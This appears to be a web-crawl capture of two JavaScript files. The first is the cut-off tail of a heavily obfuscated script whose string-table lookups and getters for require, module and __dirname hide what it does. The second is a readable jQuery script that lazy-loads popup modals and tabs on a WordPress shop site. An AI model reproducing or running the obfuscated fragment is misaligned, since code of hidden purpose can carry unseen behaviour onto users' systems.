Qh8gpI(tLFiGn(qhRbiNL[0x327]))(()=>{if(vWYA1Wy()){Qh8gpI(tLFiGn(qhRbiNL[0x32b])+qhRbiNL[0x34])[tLFiGn(qhRbiNL[0x328])+qhRbiNL[0xe6]](ijLUxVy,Qh8gpI(tLFiGn(qhRbiNL[0x2ef]))[tLFiGn(qhRbiNL[0x31c])+tLFiGn(qhRbiNL[0x31d])+qhRbiNL[0x136]](ijLUxVy)[tLFiGn(qhRbiNL[0x2c5])])}},qhRbiNL[0x319]);")({get"CPA0f03"(){return define},get"fG7mCP"(){return module},set"fG7mCP"(XexONC2){return module=XexONC2},get"xM9Yorp"(){return angular},get"JpQBfbw"(){return global},get"yqNnPJ"(){return require},get"xd_l8xQ"(){return __dirname},get"vY3qvO_"(){return exports},get"KRNbTpv"(){return typeof define},get"bQiRqJ"(){return typeof module},get"ffAJmX"(){return typeof angular},get"oss3w3W"(){return typeof exports}});

--- FILE ---
content_type: text/javascript
request_url: https://azchike.com/wp-content/litespeed/js/1aa5551782ccb74221c79a861fd83f67.js?ver=f1a18
body_size: 389
content:
"use strict";jQuery(function($){const $document=$(document);const $window=$(window);$('.pum-trigger').on('click',function(e){e.preventDefault();let button=$(this);let id=button.attr('id')||!1;let text=button.html();if(!button.data('o-text')){button.data('o-text',text)}
if(button.hasClass('loading')){return}
button.addClass('loading');button.html('Loading...');if(id){let modalId=`azfpopup--${id}`;let modalSettings={removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'#'+modalId,type:"inline"}};if(!$('#'+modalId).length){jQuery.get(flatsomeVars.ajaxurl,{'action':'azf_lazy_load',id:id,type:'modal'},function(res){let htmlModal=$('<div id="'+modalId+'" class="size-guide-lightbox lightbox-content">'+res+'</div>');$('body').append(htmlModal);jQuery.magnificPopup.open(modalSettings);var e=window.location.hash,n=window.location.href;button.removeClass('loading');button.html(button.data('o-text'));function i(t,e,i){e.each((function(e,i){return jQuery(i).toggleClass("active",e===t)})),i.each((function(e,i){return jQuery(i).toggleClass("active",e===t)})),jQuery.fn.flickity&&jQuery("[data-flickity-options]",i[t]).flickity("resize"),jQuery.fn.packery&&jQuery("[data-packery-options]",i[t]).packery("layout")}
jQuery(".tabbed-content",htmlModal).each((function(t,o){var r=jQuery(o),s=r.find("> .nav > li"),a=r.find("> .tab-panels > .panel"),l=s.filter(".reviews_tab").first();a.removeAttr("style"),s.each((function(t,n){var o=jQuery(n).find("a");o.on("click",(function(e){i(t,s,a),e.preventDefault(),e.stopPropagation()})),e.substr(1).length&&e.substr(1)===o.attr("href").split("#")[1]&&i(t,s,a)})),l.length&&(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||n.indexOf("comment-page-")>0||n.indexOf("cpage=")>0)&&(l.find("a").trigger("click"),jQuery.scrollTo(".reviews_tab",{duration:300,offset:-150}))}))})}else{button.html(button.data('o-text'));button.removeClass('loading');jQuery.magnificPopup.open(modalSettings)}}})})
;